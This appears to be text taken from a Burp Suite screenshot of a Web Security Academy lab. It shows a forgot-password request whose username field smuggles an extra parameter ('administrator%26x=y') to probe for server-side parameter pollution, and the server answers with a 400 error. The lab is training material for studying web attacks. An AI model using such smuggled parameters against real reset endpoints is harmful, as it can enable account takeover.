 Request
Pretty Raw Hex
\n
1 POST /forgot-password HTTP/2
2 Host: 0a9300b40478afc5824f4a0200530042.web-security-academy.net
3 Cookie: session=qBmfZNFX9hyZGZf6HCjo1jubQ0Pl4anm
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101 Firefox/138.0
5 Accept: */*
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a9300b40478afc5824f4a0200530042.web-security-academy.net/forgot-password
9 Content-Type: x-www-form-urlencoded
10 Content-Length: 66
11 Origin: https://0a9300b40478afc5824f4a0200530042.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 csrf=AJY3cDyinNsnjfDx1lv2ADNyNCYrVjCS&username=administrator%26x=y
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 40
5
6 {
"error":"Parameter is not supported."
}